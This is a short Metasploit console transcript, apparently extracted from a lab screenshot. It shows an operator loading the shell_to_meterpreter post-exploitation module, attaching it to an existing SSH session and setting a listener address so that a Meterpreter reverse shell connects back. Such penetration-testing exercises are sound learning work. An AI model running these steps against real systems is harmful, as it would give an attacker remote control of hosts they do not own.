 msf6 auxiliary(scanner/ssh/ssh_login) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will tr
y to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > set LhOST 192.168.88.3
LhOST => 192.168.88.3
msf6 post(multi/manage/shell_to_meterpreter) >
KALI